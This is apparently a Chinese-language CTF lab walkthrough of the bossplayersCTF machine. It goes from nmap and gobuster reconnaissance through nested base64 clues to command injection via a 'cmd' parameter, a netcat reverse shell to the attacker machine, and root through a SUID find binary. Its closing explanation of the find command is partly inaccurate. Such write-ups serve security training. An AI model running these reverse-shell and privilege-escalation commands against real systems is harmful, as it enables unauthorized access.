bossplayersCTF
bossplayersCTF
信息收集
主机发现
通过
1 | nmap -sn 192.168.31.0/24 -oN target |
将扫描结果输出到target文件中,通过vim的字符串匹配功能找到目标靶机的ip
目标靶机的IP为192.168.31.146
全端口扫描
1 | nmap -sT 192.168.31.146 -p- --min-rate=10000 -oA nmapscan/ports |
2
3
4
5
6
7
8
9
10
11
12
└─# nmap -sT 192.168.31.146 -p- --min-rate=10000 -oA nmapscan/ports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-29 16:04 CST
Nmap scan report for sudocuong.com (192.168.31.146)
Host is up (0.0025s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:D7:C5:C0 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.09 seconds发现只开了ssh和web
详细扫描
1 | nmap -sT -sC -O -sV -p22,80 192.168.31.146 -oA nmapscan/detail |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─# nmap -sT -sC -sV -O -p22,80 192.168.31.146 -oA nmapscan/detail
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-29 16:07 CST
Nmap scan report for sudocuong.com (192.168.31.146)
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 ac0d1e7140ef6e6591958d1c13138e3e (RSA)
| 256 249e2718dfa4783b0d118a9272bd058d (ECDSA)
|_ 256 26328d73890529438ea113ba4f8353f8 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:D7:C5:C0 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.68 secondsdebian、apache2.4.38、ssh开放口令登录
漏洞脚本扫描
1 | nmap -script=vuln -p22,80 192.168.31.146 -oA nmapscan/vuln |
2
3
4
5
6
7
8
9
10
11
└─# nmap -script=vuln 192.168.31.60 -p22,80 -oA nmapscan/vuln
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-29 16:13 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 36.33 seconds没有什么有用的信息
UDP扫描
1 | nmap -sU --top-ports 20 192.168.31.146 -oA nmapscan/udp |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
└─# nmap -sU 192.168.31.146 -top-ports 20 -oA nmapscan/udp
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-29 16:08 CST
Nmap scan report for sudocuong.com (192.168.31.146)
Host is up (0.00036s latency).
PORT STATE SERVICE
53/udp closed domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp closed netbios-dgm
139/udp closed netbios-ssn
161/udp open|filtered snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp closed route
631/udp open|filtered ipp
1434/udp closed ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:D7:C5:C0 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.89 seconds
┌──(root㉿lkk)-[/home/lkk]
└─# cat nmapscan/udp.nmap | grep open
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
161/udp open|filtered snmp
631/udp open|filtered ipp
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
信息分析
- 优先查看80端口web服务,看看能不能得到有用的信息
- 最后再来尝试ssh
渗透

浏览器访问192.168.31.146,主页提示这个靶机由 Cuong Nguyen 创建,还提醒我们不要被骗进兔子洞。
尝试目录爆破
1 | gobuster dir -u http://192.168.31.146 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x txt,jar,php,rar,zip |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─# gobuster dir -u http://192.168.31.146 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x txt,jar,php,rar,zip
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.31.146
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: txt,jar,php,rar,zip
[+] Timeout: 10s
===============================================================
2023/10/29 16:37:27 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 293]
/robots.txt (Status: 200) [Size: 53]
/logs.php (Status: 200) [Size: 34093]
/.php (Status: 403) [Size: 293]
/server-status (Status: 403) [Size: 302]
Progress: 1321560 / 1323366 (99.86%)
===============================================================
2023/10/29 16:43:32 Finished
===============================================================爆出俩可访问的页面: robots.txt logs.php
访问robots.txt,意思好像说这玩意是密码,尝试ssh登录看看(猜测cuong是账号)不成功

1 | bG9sIHRyeSBoYXJkZXIgYnJvCg== |
这串东西看起来像base64,解码看看
1 | echo bG9sIHRyeSBoYXJkZXIgYnJvCg== > password |
2
3
└─# base64 -d password
lol try harder bro译言盯真,鉴定为假
仔细一想,好像没什么下手点了。
感觉应该不止两个能访问的页面
可能是这个目录爆破工具不行,换一个工具试试
记得看一下网页的源代码
还有东西

1 | echo |
看起来也像base64
1 | echo WkRJNWVXRXliSFZhTW14MVkwaEtkbG96U214ak0wMTFZMGRvZDBOblBUMEsK | base64 -d |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─# echo bG9sIHRyeSBoYXJkZXIgYnJvCg== | base64 -d
lol try harder bro
┌──(root㉿lkk)-[/home/lkk]
└─# echo WkRJNWVXRXliSFZhTW14MVkwaEtkbG96U214ak0wMTFZMGRvZDBOblBUMEsK | base64 -d
ZDI5eWEybHVaMmx1Y0hKdlozSmxjM011Y0dod0NnPT0K
┌──(root㉿lkk)-[/home/lkk]
└─# echo ZDI5eWEybHVaMmx1Y0hKdlozSmxjM011Y0dod0NnPT0K | base64 -d
d29ya2luZ2lucHJvZ3Jlc3MucGhwCg==
┌──(root㉿lkk)-[/home/lkk]
└─# echo d29ya2luZ2lucHJvZ3Jlc3MucGhwCg== | base64 -d
workinginprogress.php套娃玩意
访问一下这个页面

列了几个代办事项
注意到 ping 命令 修复权限提升
找出能起作用的参数
可能存在命令执行,先用wfuzz试一下能不能fuzz出参数
1 | wfuzz -c -u http://192.168.31.146/workinginprogress.php?FUZZ=id -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw 36 |
fuzz出参数cmd
这里的 –hw 36是后面加上的,因为页面正常访问的响应包的字数是36个,如果命令执行成功后响应包的字应该更多。于是加上–hw 忽略返回字数为36的结果排除干扰信息。
手工测试命令注入
手工测试一下,浏览器输入以下url
1 | http://192.168.31.146/workinginprogress.php?cmd=id |
页面出现了回显结果
www-data是一个linux发行版安装web服务器软件时自动创建的系统用户账户。权限较低,被限制为仅拥有访问web服务器相关文件和目录的权限
说明存在命令执行,进一步尝试获得shell。
尝试获得shell
先查看有没有安装nc(netcat),如果有的话可以反弹shell
1 | dpkg -l | grep netcat |
返回信息:

已安装
那么可以先在kali开启nc监听,然后靶机nc请求反弹shell连接
使用netcat反弹shell
攻击机:
1 | nc -lvnp 1234 |
靶机:
1 | nc -e /bin/bash 192.168.31.19 1234 |
小技巧,让shell交互性升级
如果目标机器安装了python,那么可以
1 | python -c "import pty;pty.spawn('/bin/bash')" |
1 | export TERM=xterm-color |
这样会启动一个新的shell,用python启动的这个shell交互性更强,更直观好看。第二局是设置环境变量,这么设置后可以允许清屏。
提权
提权前的思路确定
查看是否有自动任务
1 | cat /etc/crontab |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )没有自动任务
查看是否有全局可写文件
从根目录查询系统中具有suid权限位的文件
1 | find / -perm -u=s -type f 2>/dev/null |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
GFTOBins 查询提权方法
最终查询到使用find可以进行提权
1 | find . -exec /bin/bash -p \; |
2
3
4
5
find . -exec /bin/bash -p \;
bash-5.0# whoami
whoami
root成功
关于这句命令做了什么
这个命令的作用是在当前目录(
./)及其子目录中使用find命令来查找文件,然后对每个找到的文件执行/bin/sh -p命令。具体解释如下:
./find: 这部分是在当前目录下查找名为find的文件(或可执行文件),然后运行它。这假定存在一个名为find的可执行文件,该文件将在当前目录或系统 PATH 中找到。-exec: 这是find命令的选项,用于在找到的每个文件上执行指定的命令。/bin/sh -p: 这是-exec选项后的命令部分。它会在每个找到的文件上运行/bin/sh -p,即以shshell 的交互模式运行,其中-p是为了保持权限。通常,-p选项用于防止 shell 清除环境变量,以便维持特权级别。\;: 这表示-exec命令的结束。总的来说,这个命令的目的是在当前目录及其子目录中查找文件,并在找到的第一个文件上以特权权限运行交互式 shell (
/bin/sh -p)。这种操作通常用于测试或渗透测试中,用于尝试提权或执行其他特权操作。这需要非常小心,因为它可能引起系统安全问题,特别是在未经授权的情况下。